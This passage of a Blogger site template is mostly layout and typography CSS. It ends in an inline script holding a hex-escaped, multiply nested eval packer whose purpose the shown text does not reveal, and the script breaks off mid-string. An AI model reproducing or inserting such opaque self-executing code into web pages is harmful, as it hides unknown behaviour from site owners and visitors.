.label-name {
font-size: 14px;
text-transform: uppercase;
color: #888888;
font-family: "Roboto", sans-serif;
line-height: 1.428571429;
margin-left: 20px;
}
.post_meta {
padding: 8px 20px 20px;
}
.post_meta span.user {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLpC3MTywZIi9pqhRlQs5HeFYiPvVLk6v0pd6gobhhbhiBdZcaDa3fbJm-qG79Kb-4wmptcDLOuoIYGEiQFmH-cT9aqZ20aLr0p9UBD2Tr5DOTHdTORkDi93_oU12PJe5k48jroNcDi2Le/s16/meta_user.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 18px;
}
.post_meta span.time {
padding-left: 6px;
}
.post_meta span.comment {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9_phms-lx2cLGSSRKFVVmab-XIZuGtnIKZyNAXtrKJ3DMDZuNqMyzMkX7fLw0z_KtgGvtMgwySlKIw8QpS5fjtFFi6V4ESTsveGhHr-V2Mw4yHnBhg1gZfw3hEqKcqliBaLQKSO0NnsCG/s16/meta_comment.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
#mariber-social {width:100%;text-align:center;margin:20px 0;    position: relative;}
#mariber-social ul {display:inline-block;padding:15px;margin:0 0 10px;
text-align:center;background:transparent;opacity:0.98;}
#mariber-social > ul > li {display:inline-block;text-align:center;
padding: 0 5px;margin: 0;}
#mariber-social > ul > li a {color:#FFF;font-size:34px;float:left;
width:34px;height:34px;transition:color 1s ease-out 0s;}
#mariber-social > ul > li a:hover {color:#e8eaef;}
.read-more-portfolio {
position: absolute;
width: 40px;
height: 40px;
text-align: center;
line-height: 43px;
color: #fff;
position: absolute;
right: 23px;
bottom: 10px;
border: 2px solid transparent;
background-color: #ed4a38;
border: 5px solid #fff;
border-top-left-radius: 50%;
border-top-right-radius: 50%;
border-top-right-radius: 50%;
border-bottom-right-radius: 50%;
border-bottom-left-radius: 50%;
border-bottom-right-radius: 50%;
border-top-left-radius: 50%;
border-bottom-left-radius: 50%;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.post-body:hover .read-more-portfolio {
color: #ed4a38;
background-color: #fff;
border-color: #ed4a38;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>





.post-body img:hover {
transition: 1s;
transform: scale(1.1);
}
.ImageWrapper.ContentWrapperZn.chrome-fix {
overflow: hidden;
}

@media only screen and (max-width: 400px) { 
  .content p {
display: none;
}
      .p-right{display: none;}

.post-body img:hover {
transition: 1s;
transform: scale(1.1);
}
.ImageWrapper.ContentWrapperZn.chrome-fix {
overflow: hidden;
}

}

  



</style>
<style>


  .post-body img{width:100%;min-height:150px;transition: 1s;}
</style>
<style type='text/css'>

  
    #sidebar-wrapper{display:none}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:30px}
.columns{width:25%}


.container23{width: 1220px;
max-width: 100%;
position:relative;
margin: 0 auto;
margin-top:15px;}


.row .twelve{width:100%;margin-top:85px;}

.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}

.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
.thumb img {
max-width: 100%;
min-height: 205px;
max-height: 205px;
-ms-interpolation-mode: bicubic;
}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) and (min-width:768px) {
.row .row{margin:0 -10px}
#header, #header a {
    color: #000;
    color: #000;
    padding: 10px 0;
}



.column,.columns{padding:0 10px;margin-bottom:20px;width:33%;}

  
.top_wrapper{margin-bottom:20px}


#top_menu{right:10px}
#top_menu .sf-menu i{display:none}



#leftContent{width:56%;float:left;margin:0}

  
  
  
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}

#footer{padding-top:20px}
}	
@media only screen and (max-width: 767px) and (min-width: 480px){
#post_grids .column,#post_grids .columns{width:50%;float:none;padding:0 14px;margin-bottom:14px}
  #header, #header a {
    color: #000;
    color: #000;
    padding: 10px 0;
}
div#mariber-social {
    display: none;
}
#header, #header a {
    color: #000;
    color: #000;
    padding: 10px 0;
}
}

@media only screen and (max-width: 820px) {
    .menuhead {display: none;}
    .slicknav_menu {display: block;}
    .row .twelve {margin-top: 20px;}
#header, #header a {
    color: #000;
    padding: 15px 0px 10px;
}



.pthumb, .pthumb img {
    height: 80px;
}
#sidebar-wrapper {
    width: 320px;
}
.container23 {
margin: 95px auto 0px;
}

  
  
}

@media only screen and (max-width: 768px) {
    .footerbottom {margin-top: 120px;}



.container23 {
    margin: 50px auto 0px;
}
    .widget_socials .social_inner {text-align: center;}
    .widget_socials a {float: none; display: inline-block;}


  
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
#header, #header a {
    color: #000;
    color: #000;
    padding: 10px 0;
}
div#mariber-social {
    display: none;
} 
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

.header_left,.header_right{float:none;width:auto}
.header_left{margin-bottom:30px}
#top_menu{position:relative;background-color:#06F;right:0}
#header{width:100%;float:none;text-align:center;margin: 10px 0px 10px;}
div#head-inner{margin:10px auto;}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:auto}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.slider .caption_wrapper{display:none}
.slider .caption,.slider .flex-direction-nav{display:none}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li{width:50%}
#footer{padding-top:14px}
}
@media only screen and (max-width: 600px) {
.footerbottom {
    margin-top: 100px;
}  
}
@media only screen and (max-width: 460px) {
.related_posts .rp_col { float: none; width:auto; }
img#Header1_headerimg {width: 50%;}



    .post_meta {display: none;}
.post_item h1 {
    font-size: 26px;
    }
.post_item, #comments {
    margin-right: 0;
}
div#sidebar {
    margin: 0;
    width: 100%;
}

  
  
}

@media only screen and (max-width: 319px) {



.post_item h1 {
    font-size: 18px;
}
    #sidebar-wrapper {display: none;}

.content-wrap.content {
    height: 220px;
}
#post_grids .columns {
    width: 90%;
    max-width: 90%;
}
.footerbottom {
    margin-top: 60px;
}
}
</style>
<style>
.myshare {
  margin: 0px auto;
  margin-bottom: 0;
  text-align: center;
  font-size: 15px;
  line-height: 30px;
  display: block;
  position: relative;
  z-index: 1;
}

.myshare ul {
  list-style: none;
  text-align: left;
  display: inline-block;
  margin: 0;
  padding: 0;
}


.myshare ul li {
  float: left;
  text-align: center;
  list-style: none;
  display: inline-block;
  padding: 0;
}

.myshare ul li a {
  display: inline-block;
  width: 30px;
  height: 30px;
  text-decoration: none;
  margin: 4px;
  opacity: 1;
  border-radius: 100%;
  border: 1px solid #D5D5D5;
  transition: all .6s linear;
}


.myshare ul li a.my-twitter {
  background: #FFFFFF;
  color: #DADADA;
}

.myshare ul li a.my-facebook {
  background: #FFFFFF;
  color: #DADADA;
}

.myshare ul li a.my-googleplus {
  background: #FFFFFF;
  color: #DADADA;
}
</style>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
var _d2B3Rx= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x6d\x28\x34\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x34\x62\x28\x63\x29\x7b\x34\x63\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x6e\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x65\x2e\x34\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6c\x28\x33\x36\x29\x29\x7d\x3b\x34\x64\x28\x21\x5c\x27\x5c\x27\x2e\x34\x66\x28\x2f\x5e\x2f\x2c\x34\x65\x29\x29\x7b\x34\x67\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x34\x62\x28\x65\x29\x7b\x34\x63\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x34\x62\x28\x29\x7b\x34\x63\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x34\x67\x28\x63\x2d\x2d\x29\x34\x64\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x34\x66\x28\x34\x6b\x20\x34\x68\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x34\x63\x20\x70\x7d\x28\x5c\x27\x32\x6d\x28\x32\x67\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x32\x67\x28\x63\x29\x7b\x32\x68\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x6e\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x6a\x2e\x32\x6f\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x70\x28\x33\x36\x29\x29\x7d\x3b\x32\x69\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x32\x6b\x28\x2f\x5e\x2f\x2c\x32\x6a\x29\x29\x7b\x32\x6c\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x32\x67\x28\x65\x29\x7b\x32\x68\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x32\x67\x28\x29\x7b\x32\x68\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x6c\x28\x63\x2d\x2d\x29\x32\x69\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x32\x6b\x28\x32\x71\x20\x32\x72\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x32\x68\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x59\x20\x64\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x